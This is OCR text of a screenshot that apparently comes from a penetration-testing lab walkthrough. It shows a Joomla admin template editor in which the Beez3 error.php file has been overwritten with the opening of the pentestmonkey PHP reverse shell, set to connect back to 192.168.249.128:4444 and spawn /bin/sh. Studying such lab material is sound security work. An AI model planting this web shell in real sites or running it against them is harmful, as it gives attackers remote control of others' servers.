 192.168.249.134/joomla/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vycm9yLnBocA
140%
System Users Menus Content Components Extensions Help
Joker
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
3
Message
×
File saved.
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
1
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
2
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.249.128';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...